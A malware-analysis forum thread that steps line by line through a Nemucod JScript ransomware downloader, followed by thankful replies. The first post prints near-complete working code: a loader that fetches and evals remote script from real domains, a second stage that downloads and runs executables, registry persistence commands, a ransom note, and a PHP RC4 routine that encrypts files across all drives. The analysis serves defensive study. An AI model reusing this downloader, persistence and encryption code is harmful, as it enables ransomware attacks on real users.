# Malware Analysis000970475.doc.wsf - JS/TrojanDownloader.Nemucod.BQA (with the real php part shown : RC4 used)

#### DardiM

##### Level 26
Verified
Honorary Member
Top Poster
Malware Hunter
Well-known
Thanks to @Solarquest

Dedicated to @Dirk41000970475.doc.wsf

Why this sample ?

I will not spoil the reason, just read this postJust want to tell you :

Nemucod version with the php part to make the encryption :​

a.txt, a.exe, a.php and php4ts.dll => the main parts of the ransomware
a1.exe, a2.exe => "bonus" malware1) What it looks like :

<job><script language=JScript>var x = new Array("breakthroughtalks.com","yavid-mc.ru","cbsv.dn.ua","globalpaytech.com","kalu.co.jp"); for (var i=0; i<5; i++) { x += "/counter/?a=0.37257869&i=a5F7yaa6RhRlNZSjDrMYrg2yDIPGqlaTDWBbXrcAFQDj0F6UHNNWsd9VffvekCLdA6QqI-I9CRaykTOnFVzlAA4NXs6ULxTyIeY"; x = "http://" + x; try { var y = new ActiveXObject("Msxml2.XMLHTTP"); y.open("GET", x, false); y.send(); if (y.status == 200) { eval(y.responseText.split("~").join("a")); break; }; } catch(e) { }; };</script></job>

hahaha, only this part ?Yes, but this is not the real whole part.

2) Explanation of this part :

<job>
<script language=JScript>
var x = new Array(

"breakthroughtalks.com",
"yavid-mc.ru",
"cbsv.dn.ua",
"globalpaytech.com",
"kalu.co.jp"​
);

=> var x : array of 5 URL parts where to try to download the real "bad" part of the script
= index : from 0 to 4

for (var i = 0; i < 5; i++) {

=> a loop from 0 to 4 as index, but it will stop once a working URL is found
x[ i ] += "/counter/?a=0.37257869&i=a5F7yaa6RhRlNZSjDrMYrg2yDIPGqlaTDWBbXrcAFQDj0F6UHNNWsd9VffvekCLdA6QqI-I9CRaykTOnFVzlAA4NXs6ULxTyIeY";

=> The String at the current index in the array is replaced by its content + the last part of real URL

=> Example :

index : 0 => x = "breakthroughtalks.com"

=> "breakthroughtalks.com" is replaced on the array by :

"breakthroughtalks.com/counter/?a=0.37257869&i=a5F7yaa6RhRlNZSjDrMYrg2yDIPGqlaTDWBbXrcAFQDj0F6UHNNWsd9VffvekCLdA6QqI-I9CRaykTOnFVzlAA4NXs6ULxTyIeY"
x[ i ] = "http://" +x[ i ] ;

=> First part of the real URL is added

=> example :

index : 0 => x[ 0 ] = "breakthroughtalks.com/counter/?a=0.37257869&i=a5F7yaa6RhRlNZSjDrMYrg2yDIPGqlaTDWBbXrcAFQDj0F6UHNNWsd9VffvekCLdA6QqI-I9CRaykTOnFVzlAA4NXs6ULxTyIeY"

=> x = "http://" + x

=> new x :
"http ://breakthroughtalks.com/counter/?a=0.37257869&i=a5F7yaa6RhRlNZSjDrMYrg2yDIPGqlaTDWBbXrcAFQDj0F6UHNNWsd9VffvekCLdA6QqI-I9CRaykTOnFVzlAA4NXs6ULxTyIeY"​
try {
var y = new ActiveXObject("Msxml2.XMLHTTP");

=> Creates an HTTP object, for the request
y.open("GET", x[ i ], false);
=> open the request with the entire URL built, from the current index in the array

=> Example :

index : 0

=> x
"http ://breakthroughtalks.com/counter/?a=0.37257869&i=a5F7yaa6RhRlNZSjDrMYrg2yDIPGqlaTDWBbXrcAFQDj0F6UHNNWsd9VffvekCLdA6QqI-I9CRaykTOnFVzlAA4NXs6ULxTyIeY"
y.send();

=> Makes the request
if (y.status == 200) {

=> y.status : the response status : 200 for HTTP_OK
eval(y.responseText.split("~").join("a"));

=> responseText

=> here, it get the data received as text
=> .split("~").join("a")

=> split the data in part where "~" is present, and join all the data with a "a"

=> we obtain a string with previous "~" replaced by "a)
=> eval the string is evaluated

=> the real malware part is run !​
break;

=> quit the current loop (this mean an request was successfully done​
};
} catch (e) {};
};
</script>
</job>

3) What looks like the part received and run :

I will show only a small part here, because the string received is very long, and I will show later the real part.

"var a = \"\"; a += 'var ad=\"'; a += '1EM6HEZX'; a += 'AAb2C3YPJq'; a += 'F6y2pacwuu'; a += 'Bqpung"'; a += '; var am=\"'; a += '0.37257869"; var ld'; a += '=0; var'; a += ' cq=St'; a += 'ring.'; a += 'fromCharCo'; a += 'r(var n=1'; a += ';n<=5;n++)'; a +=
...
...

}'; a += '; };'; eval(a);"
This string, when the eval function is used, build the real malware part

var a = "";
a += '1EM6HEZX';
a += 'AAb2C3YPJq';
a += 'F6y2pacwuu';
a += 'Bqpung"';
...
...
a += '0,0); }';
a += '; };';
eval(a);

The eval(a); at the end run the var a, that will be at this moment a other string, but with the built content.

4) The part once built with complete explanations :

var am = "0.37257869";

=> bitcoin asked for the ransom​

var ld = 0;
var cq = String.fromCharCode(34);

=> " : \" with the formatting '\' char (to make the interpreter understand)

=> why ? because if I write a string this way : "Hello "DardiM" !", the interpreter will ave a problem to understand what is really the string

=> "Hello \"DardiM\" !"

=> with the backslash char '\', the interpreter will understand the " char that follow it as a part of the whole real string.​

var cs = String.fromCharCode(92);

=> \ : \\ with the formatting '\' char followed by the real char we want

=> the first backslash allows the interpreter to understand that the char that follows it is the char '\',​

var ll = [

"dev.oobu.net",
"ashfordica.org",
"is-tec.ru",
"yavid-mc.ru",
"latuacasainsicilia.it"​
];

=> URL parts, used later to build the real URLs​

var ws = WScript.CreateObject("WScript.Shell");

=> Creates a Shell object : for the run function (several used, parts at the end)​

var fn = ws.ExpandEnvironmentStrings("%TEMP%") + cs + "a";

=> "%TEMP%\a"​

var pd = ws.ExpandEnvironmentStrings("%TEMP%") + cs + "php4ts.dll";

=> %TEMP%\php4ts.dll​

var xo = WScript.CreateObject("Msxml2.XMLHTTP");

=> http object, for the requests​

=> stream object

The ADO Stream Object is used to read, write, and manage a stream of binary data or text.

var fo = WScript.CreateObject("Scripting.FileSystemObject");

if (!fo.FileExists(fn + ".txt")) {

=> if TEMP%\a.txt exists ! If "yes" nothing will be done and the script end

=> Example : "C:\Users\dardiM\AppData\Local\Temp\a.txt"

=> this text file will contain the warning message once the encryption is donefor (var n = 1; n <= 5; n++) {
=> here the loop begin with index : 10
for (var i = ld; i < ll.length; i++) {
=> the loop begin with ld : 0, to array of URL parts length - 1 (because index on the array begin to 0)

=> var i will keep the same value if an working URL was found for the current files to download

=> by ld that is set at the end of the second loop : see the spoiler

if (dn == 1) {

=> 1 : if

ld = i;

=> the number for the URL that works
break;
};

var dn = 0;
=> use as flag to know if one http request has been successfully done
try {
xo.open("GET", "http://" + ll[ i ] + "/counter/?a=" + am + "&r=" + i + n, false);
=> open the request : "GET" method and current URL, retrieving the main part from the array of URLs parts:

=> am : bitcoin asked : "0.37257869"

=> Exemple : n= 1 and i = 0
=> xo.open("GET", "http://" + dev.oobu.net + "/counter/?a=" + "0.37257869" + "&r=" + 0 + 1, 0)
=> xo.open("GET", "hxxp://dev.oobu.net/counter/?a=0.37257869&r=01", 0)​
xo.send();

=> makes the http request
if (xo.status == 200) {

=> if request ok
xa.open();
=> open the stream (to be able to use this object)​
xa.type = 1;

xa.write(xo.responseBody);

=> Writes on the stream the responseBody : data received from the http request
if (xa.size > 1000) {

=> if size of the data received > 1000
dn = 1;
if (n <= 2) {

xa.saveToFile(fn + n + ".exe", 2);
=> Example : n = 1
=> Stream.saveToFile("%TEMP%\a1.exe" , 2)
try {
ws.Run(fn + n + ".exe", 1, 0);

=> Try to run the file !
=> Example : "%TEMP%\a1.exe"
} catch (er) {};
} else if (n == 3) {

xa.saveToFile(fn + ".exe", 2);

=> Stream.saveToFile("%TEMP%\a.exe" , 2)
} else if (n == 4) {

xa.saveToFile(pd, 2);

=> Stream.saveToFile("%TEMP%\php4ts.dll" , 2)
} else if (n == 5) {

xa.saveToFile(fn + ".php", 2);

=> Stream.saveToFile(%TEMP%\a.php)​
}
};
xa.close();

=> closes the http object​
};

if (dn == 1) {

=> 1 : if

ld = i;

=> the number for the URL that works
break;

=> exit the current for loop (the loop for to download the files)
=> the URL to used will be change if this current if part is not run (dn : 0)
=> else : keeps the current working URL : dn : i : the current index of URL in the array of URLs parts​
};
} catch (er) {};
};
};

if (fo.FileExists(fn + ".exe") && fo.FileExists(pd) && fo.FileExists(fn + ".php")) {

=> if a.exe && php4ts.dll & a.php exist in %TEMP% folder

=> why only these files, and not tests for a1.exe and a.2.exe ?

=> because the main ransomware only needs these three files for its infection :

=> a1.exe and a2.exe are ONLY "bonus" malwaresvar fp = fo.CreateTextFile(fn + ".txt", true);

=> create a text file : a.txt
=> The below part is written inside
fp.WriteLine("ATTENTION!");
fp.WriteLine("");
fp.WriteLine("All your personal files (documents, databases, photos, music, etc)");
fp.WriteLine("have been encrypted with a strong RSA-2048 algorithm.");
fp.WriteLine("");
fp.WriteLine("You need to pay " + am + " Bitcoins to restore your files.");
fp.WriteLine("");
fp.WriteLine("1. Create Bitcoin wallet:");
fp.WriteLine("");
fp.WriteLine(" https://blockchain.info/wallet/new");
fp.WriteLine("");
fp.WriteLine("");
fp.WriteLine(" Buy bitcoins online or with cash - fast and easy");
fp.WriteLine("");
fp.WriteLine("3. Send THE EXACT AMOUNT OF " + am + " BITCOINS to this address:");

=> am = "0.37257869"
fp.WriteLine("");

fp.WriteLine("");
fp.WriteLine("4. Go to one of these pages to get decrypter:");
fp.WriteLine("");
for (var i = 0; i < ll.length; i++) {
fp.WriteLine(" http://" + ll[ i ] + "/counter/?a=" + am);

=> the entire URLs where get the decyrpter are build :

http ://dev.oobu.net/counter/?a=0.37257869
http ://ashfordica.org/counter/?a=0.37257869
http ://is-tec.ru/counter/?a=0.37257869
http ://yavid-mc.ru/counter/?a=0.37257869
http ://latuacasainsicilia.it/counter/?a=0.37257869​
};
fp.WriteLine("");
fp.WriteLine("Before paying you can DECRYPT SOME FILES FOR TEST!");
fp.WriteLine("Just use one of the links above.");
fp.WriteLine("");
fp.WriteLine("IMPORTANT:");
fp.WriteLine("");
fp.WriteLine(" - If you do not pay in 3 days YOU LOOSE ALL YOUR FILES.");
fp.WriteLine(" - This guide you can find on your desktop (DECRYPT.txt).");
fp.Close();

=> the a.txt file is closed
Remember, ws is a shell object, to use the run function:

ws.Run("%COMSPEC% /c REG ADD " + cq + "HKCU" + cs + "SOFTWARE" + cs + "Microsoft" + cs + "Windows" + cs + "CurrentVersion" + cs + "Run" + cq + " /V " + cq + "Crypted" + cq + " /t REG_SZ /F /D " + cq + fn + ".txt" + cq, 0, 0);

=> %COMSPEC% /c "REG ADD "HKCU\SOFTWARE\Microsoft\CurrentVersion\Run" /V "Crypted" /t REG_SZ /F /D "a.txt"

=> key added in the Run part of the reg : to run the a.txt at run time
ws.Run("%COMSPEC% /c REG ADD " + cq + "HKCR" + cs + ".crypted" + cq + " /ve /t REG_SZ /F /D " + cq + "Crypted" + cq, 0, 0);

=> %COMSPEC% /c REG ADD "HKCR\.crypted" /ve /t REG_SZ /F /D "Crypted"

=> reg key added for the .crypted extension
ws.Run("%COMSPEC% /c REG ADD " + cq + "HKCR" + cs + "Crypted" + cs + "shell" + cs + "open" + cs + "command" + cq + " /ve /t REG_SZ /F /D " + cq + "notepad.exe " + cs + cq + fn + ".txt" + cs + cq + cq, 0, 0);

=> %COMSPEC% /c REG ADD "HKCR \Crypted\shell\open\command" /ve /t REG_SZ /F /D "notepad.exe \"%TEMP\a.txt\"

=> reg key added to open the a.txt file if one encrypted file is clicked
ws.Run("%COMSPEC% /c copy /y " + cq + fn + ".txt" + cq + " " + cq + "%AppData%" + cs + "Desktop" + cs + "DECRYPT.txt" + cq, 0, 0);

=> %COMSPEC% /c copy /y "%TEMP%\\a.txt" "%AppData%\Desktop\DECRYPT.txt\"

Example :

copy C:\Users\DardiM\AppData\Local\Temp\a.txt
to C:\Users\DardiM\AppData\Roaming\Desktop\DECRYPT.txt

=> the second pass doesn't exist on my computerws.Run("%COMSPEC% /c copy /y " + cq + fn + ".txt" + cq + " " + cq + "%UserProfile%" + cs + "Desktop" + cs + "DECRYPT.txt" + cq, 0, 0);
=> %COMSPEC% /c copy /y "%TEMP\a.txt\" "%UserProfile%\Desktop\DECRYPT.txt"

Example :

copy C:\Users\DardiM\AppData\Local\Temp\a.txt
to C:\Users\DardiM\Desktop\DECRYPT.txt
ws.Run("%COMSPEC% /c " + fn + ".exe " + cq + fn + ".php" + cq, 0, 1);

=> %COMSPEC% /c "%TEMP\a.exe \"%TEMP\a.php""

=> run the a.exe with as parameter a.php (all from %TEMP% folder)
ws.Run("%COMSPEC% /c notepad.exe " + cq + fn + ".txt" + cq, 0, 0);

var fp = fo.CreateTextFile(fn + ".php", true);

=> Create the file %TEMP%\a.php : already exist and used by a.exe, here the content is no more needed :

=> overwrite its content
for (var i = 0; i < 1000; i++) {

fp.WriteLine(am);

=> 1000 lines with "0.37257869" : that is why on hybrid website or other analyse website, the real content is not seen};

fp.Close();

=> close the new a.php file (that now doesn't content the code to make the encryption part)
ws.Run("%COMSPEC% /c DEL " + cq + fn + ".php" + cq, 0, 0);

=> delete the a.php

=> if it doesn't work, it doesn't atter because the real content is no more here
ws.Run("%COMSPEC% /c DEL " + cq + fn + ".exe" + cq, 0, 0);

=> delete a.exe : the PHP interpreter
ws.Run("%COMSPEC% /c DEL " + cq + pd + cq, 0, 0);

=> delete php4ts.dll : the dll that contains various dependencies (PHP interpreter).​
};
};

5) Some other explanations :

This method of a script that uses a very small obfuscated part to download the real big part, that is then evaluated (run) from the memory of the script, is more and more used.

Here,
a.exe : the PHP interpreter
php4ts.dll : a dll that contain some dependencies (PHP interpreter)
a.php : given as parameter of the a.exe file, it is the php part with the code to make the encryption part.
The a.php real content :

With a dynamical test, the real a.php file content is overwritten and the script try to delete it. For example, if you try to see the content on www .hybrid-analysis.com, it will show you the overwritten file (with 1000 lines of the bitcoins value for the ransom)
I asked myself if I would show this part ... don't want to make some vocations=> I chose to show it FOR INFORMATION PURPOSE ONLY.

It also use a lot of '~' chars that must be replaced by "a".

<?php eval(str_replace('~','a','set_time_limit(0); ini_set("displ~y_errors", "Off"); for(\$i=67;\$i<=90;\$i++) if(is_dir(chr(\$i).":")) Tree(chr(\$i).":"); function Tree(\$p) { \$s=chr(92); \$k=b~se64_decode("MGCQyCyQpdwThOVG6kyuZMowc6jdyAE6ueobCDxwEEBwvCGGl8r9hutQV5DJEHHS
...
...
fseek(\$fp,0); fwrite(\$fp,\$c); fclose(\$fp); if(\$~=="e") { ren~me(\$p.\$s.\$o, \$p.\$s.\$o.".crypted"); } else { ren~me(\$p.\$s.\$o, preg_repl~ce("/[.]crypted\$/", "", \$p.\$s.\$o)); } } } } closedir(\$dp); }')); ?>

Once replaced the part is evaluated : run.
<?php
set_time_limit(0);
ini_set("display_errors", "Off");
for(\$i=67;\$i<=90;\$i++) if(is_dir(chr(\$i).":")) Tree(chr(\$i).":");

=> drive letters tested C: to Z:

=> is_dir(chr(\$i).":" ?

=> calls Tree(chr(\$i).":")
Here, the function called for each drive found :
function Tree(\$p) {

\$s=chr(92);

=> char : \

\$k=base64_decode("MGCQyCyQpdwThOVG6kyuZMowc6jdyAE6ueobCDxwEEBwvCGGl8r9hutQV5DJEHHSUoS25EaoRqgKTIO6WY7DIFCAZ5jJEEZ8Rnyy4BBAYZTH8FS4O3KpXr8g3kCiIIHi");

=> decode the base64 encoded string
=> I have not put the decoded result, because some char are not "writable" on an text editor

=> only the char codes is useful
\$a="e";

=> IMPORTANT PARAMETER !!!
=> "e" => to "encrypt" the files
=> \$a="d" =>to "decrypt" the encrypted files ...
if(
preg_match("/".\$s.\$s."(winnt|boot|system|windows|tmp|temp|program|appdata|application|roaming|msoffice|temporary|cache)/i",\$p) ||
preg_match("/recycle/i",\$p)) return;

=> the folder where files must not be encrypted : returns if found
\$dp=opendir(\$p);

=> open the folder as parameters, and return a pointer to it (to be able to refer to it)
if(\$dp===false) return;

=> if it can't open the folder : return

=> while loop until no more files / folder
if(\$o!="."&&\$o!="..") {

=> if a valid name is found (not "." and "..")
if (is_dir(\$p.\$s.\$o)) {
=> if the file is a folder :
Tree(\$p.\$s.\$o);

=> call again the Tree function (the one where "we are" now
=> recursive function
}
=> Not a folder => the below extension are needed :
elseif (
\$a=="d"&&preg_match("/[.](crypted)\$/i",\$o)) {

=> if \$a = "e" and good extension found
OR \$a = "d" and .crypted extension found

=> It means the current code can encrypt and decrypt ...
chmod(\$p.\$s.\$o,0777);

=> change mode :

=> 0777 => all rights on the file
=> 7 : read write execute

- The first number is always zero
- The second number specifies permissions for the owner
- The third number specifies permissions for the owner's - user group
- The fourth number specifies permissions for everybody else

Possible values (to set multiple permissions, add up the following numbers):
• 1 = execute permissions
• 2 = write permissions
\$fp=fopen(\$p.\$s.\$o,"r+");

=> open the current file
if (\$fp!==false) {

\$z=array();

=> create a empty array
=> IN RED, THE OPERATIONS DONE TO ENCRYPT / DECRYPT
=> I will only write some clues

for(\$i=0;\$i<256;\$i++)\$z[\$i]=\$i;

=> the array \$z is filled this way :

=> index i => value : i

Example : index 0 => value 0

=> index 0 to 255 : value 0 to 255 (=256 values)
\$j=0;
for(\$i=0;\$i<256;\$i++){

=> from \$i = 0 to \$i = 255

=> 256 chars that can be coded on a byte! (0 to FF in HEX)

\$j=(\$j+\$z[\$i]+ord(\$k[\$i%strlen(\$k)]))%256;

=> \$j : growing value :

=> precedent value +
value from \$z (we have seen for him index = value)
+ ascii code for char from \$k (a loop inside when at the end : % => MODULO)
=> ALL MODULO 256

=> a char between 0 and 255
=> ord return an ASCII code
=> remember \$k is the decoded string
=> \$k=
base64_decode("MGCQyCyQpdwThOVG6kyuZMowc6jdyAE6ueobCDxwEEBwvCGGl8r9hutQV5DJEHHSUoS25EaoRqgKTIO6WY7DIFCAZ5jJEEZ8Rnyy4BBAYZTH8FS4O3KpXr8g3kCiIIHi");
=> I have not put the decoded result, because some char are not "writable"

=> only the char code is useful
\$x=\$z[\$i];
\$z[\$i]=\$z[\$j];
\$z[\$j]=\$x;

=> a swap between \$z[\$i] and \$z[\$j] values​
}
\$i=0;
\$j=0;
\$c="";
for(\$y=0;\$y<strlen(\$b);\$y++){

=> strlen(\$b) = 2048
=> Loop : from 0 to 2047 (=2048 times because 0 is count)

=> 8 x 256
\$i=(\$i+1)%256;

=> \$i : will be 1,2,3....255

\$j=(\$j+\$z[\$i])%256;

=> \$j : will be from 0 to 255 because of the % 256 (MODULO)

\$x=\$z[\$i];
\$z[\$i]=\$z[\$j];
\$z[\$j]=\$x;

=> another swap between \$z[\$i] and \$z[\$j] values

\$c.=\$b[\$y]^chr(\$z[(\$z[\$i]+\$z[\$j])%256]);

=> \$c = \$c + \$b[\$y]^chr(\$z[(\$z[\$i]+\$z[\$j])%256])

=> ^ : XOR part (reversible)
}
fseek(\$fp,0);

fwrite(\$fp,\$c);

=> writes the 2048 encoded values
fclose(\$fp);

=> close the current file
if(\$a=="e") {
rename(\$p.\$s.\$o, \$p.\$s.\$o.".crypted");

=> if \$a= "e" (hard coded in the php code, see at the beginning)
=> rename the file with the extension .crypted
} else {
rename(\$p.\$s.\$o, preg_replace("/[.]crypted\$/", "", \$p.\$s.\$o));

=> if \$a= "e" (hard coded in the php code, see at the beginning)

=> remove the extension .crypted
}
}
}
}
closedir(\$dp);

=> "Closes" the current folder (it closes the pointer)​
}
));
?>

This php use a RC4 encryption : RC4 - Wikipedia

\$z=array();=> create a empty array

- Key-scheduling algorithm (KSA) :
for(\$i=0;\$i<256;\$i++)\$z[\$i]=\$i;
\$j=0;
for(\$i=0;\$i<256;\$i++){

\$j=(\$j+\$z[\$i]+ord(\$k[\$i%strlen(\$k)]))%256;
\$x=\$z[\$i];
\$z[\$i]=\$z[\$j];
\$z[\$j]=\$x;

=> a swap between \$z[\$i] and \$z[\$j] values​
}

- Pseudo-random generation algorithm (PRGA) :

\$i=0;
\$j=0;
\$c="";
for(\$y=0;\$y<strlen(\$b);\$y++){

\$i=(\$i+1)%256;
\$j=(\$j+\$z[\$i])%256;
\$x=\$z[\$i];
\$z[\$i]=\$z[\$j];
\$z[\$j]=\$x;

=> another swap between \$z[\$i] and \$z[\$j] values

\$c.=\$b[\$y]^chr(\$z[(\$z[\$i]+\$z[\$j])%256]);

=> \$b[\$y] : byte from the 2048 bytes from the content file : to encrypt !
}
Remember the encrypting function Tree, is called recursively !

I have not made any dynamic tests for this sample.
And will not make, it is a static analysisBut only looking at the encrypt part, I think if we change the \$a= "e" by \$a= "d", the same a.php file can decrypt the files (99,99 % sure)=> a.exe with a.php as parameter, once we have change \$a= "e" by \$a= "d"
One clue :

=> ^ : XOR => not destructive

I mean : 45 XOR 25 = 52
but 52 XOR 25 = 45

=> reversibleLast edited:
•Andy Ful, Der.Reisende, Brodyaga and 16 others

#### DardiM

##### Level 26
Verified
Honorary Member
Top Poster
Malware Hunter
Well-known

Some beautiful screenshotsa.txta.exephp4ts.dlla1.exea2.exeLast edited:
•Der.Reisende, Dirk41, Solarquest and 11 others

#### _CyberGhosT_

##### Level 53
Verified
Honorary Member
Top Poster
Content Creator
Well-known
What an amazing piece of code, thanks for this.
It feels so weird seeing how the nasties work.

•Deleted member 65228, Der.Reisende, Dirk41 and 9 others

#### Vasudev

##### Level 32
Verified
Now I Know how to see hwo those codes works in pesky SPAM mails and thank you @DardiM .

•Deleted member 65228, Der.Reisende, Dirk41 and 8 others

#### frogboy

##### In memoriam 1961-2018
Verified
Top Poster
Well-known
I read these in the vain hope that one day i will understand them, but doubt it.•Deleted member 65228, Der.Reisende, Vasudev and 10 others

#### DardiM

##### Level 26
Verified
Honorary Member
Top Poster
Malware Hunter
Well-known
I read these in the vain hope that one day i will understand them, but doubt it.I have tried in this one to be the clearer possible (only the part 5 with the php content is not explained in details).
I would like to know what you don't understand, to help me to improve next analysis(and may be editing this current one)

I am thinking about making a separate post : a special analysis but directly with all in clear (with no obfuscation inside), to show the "often used functions and steps" explained in detail.

=> this post could be used later as a link in my next analysis, to help people that, like you try to understand these "puzzle".​

Last edited:
•Der.Reisende, Vasudev, Dirk41 and 9 others

#### Svoll

##### Level 13
Verified
Top Poster
Well-known
I read these in the vain hope that one day i will understand them, but doubt it.I feel the same way!!!

@DardiM , your explanation is clear and the 2nd post gives me an idea what is going on, I just lack the technical experience to fully grasp exactly the codes does, but have the general idea what it is doing. Mind if i copy it for a paper for my CS class? I'll give credit and cite the source and real author.The first post was over my head, the 2nd post put it in context for meBefore I graduate, I wish to truly understand the first post.

•Deleted member 65228, Der.Reisende, Dirk41 and 6 others

#### DardiM

##### Level 26
Verified
Honorary Member
Top Poster
Malware Hunter
Well-known
I feel the same way!!!

@DardiM , your explanation is clear and the 2nd post gives me an idea what is going on, I just lack the technical experience to fully grasp exactly the codes does, but have the general idea what it is doing. Mind if i copy it for a paper for my CS class? I'll give credit and cite the source and real author.The first post was over my head, the 2nd post put it in context for meBefore I graduate, I wish to truly understand the first post.
If you need some files I can send you some of them.

You can copy all you want, but only have to correct some big English mistakes, or specify I'm a French Penguin trying to improve its EnglishLast edited:
•Der.Reisende, Andytay70, silversurfer and 6 others

#### frogboy

##### In memoriam 1961-2018
Verified
Top Poster
Well-known
@DardiM thank you very much for all your and excellent work here trying to make it easier for us not so tech members to understand.•Deleted member 65228, Der.Reisende, Dirk41 and 6 others

#### Andytay70

##### Level 15
Verified
Top Poster
Well-known
Thanks for the lesson mr penguin•Der.Reisende, Dirk41, tim one and 5 others

#### DardiM

##### Level 26
Verified
Honorary Member
Top Poster
Malware Hunter
Well-known
@DardiM thank you very much for all your and excellent work here trying to make it easier for us not so tech members to understand.Thanks for the lesson mr penguinYou are welcome•Deleted member 65228, Der.Reisende, Dirk41 and 4 others

#### Dirk41

##### Level 17
Verified
Top Poster
Well-known
Sorry for the delay ,
As I said , since I don't study computer science ( or something like that ) I can't understand all those parts of the code in blue .
What is useful ( for those who does not study these things) of your explanations is that you write what all those parts of the code are for .for example : d349,'!:9&2!,@!3£ ( I typed something random , because basically the code really seems in that way to me sorry ) is for encryption .

Obviously I don't ask you to do thi all times . Because it takes time and you have many other things to to.
But I really appreciate your effort .

Thank you again and sorry again for the delay

•Deleted member 65228, Der.Reisende, tim one and 2 others

#### Winter Soldier

##### Level 25
Verified
Top Poster
Well-known
I mean : 45 XOR 25 = 52
but 52 XOR 25 = 45

=> reversibleThanks for the detailed analysisIndeed, the XOR instruction performs a logical xor between "dest" and "src" and stores the result in "dest".
For example, if we want to perform a xor operation between eax and ebx, we will write:

xor eax,ebx

XOR is often used to zero a register. In fact, a number XORed with itself returns zero.

For example:

xor eax,eax

It puts zero in eax, while "xor ebx,ebx", puts zero in ebx.

Another reason for using the xor instruction is its reversibility. In fact, once you XORed the value A to the value B, xor-ing back the result to B you will get back A... that is, translating into the formula:

(A XOR B) XOR B = A

Last edited:
•Deleted member 65228, Der.Reisende, Dmitry_rus and 1 other person
D

#### Deleted member 65228

The author of this thread @DardiM has made so many analysis threads where he does lots of reverse engineering for malware using languages like JavaScript, simply exceptionally amazing.

The member seems to be MIA, I really hope he/she returns to give me tips and help me learn on web-based malware analysis (as in JavaScript downloaders, etc.). Wow.•tim one, Vasudev, XhenEd and 3 others

••Replies
0
Views
725
•••Replies
68
Views
6,693
F
Replies
2
Views
1,537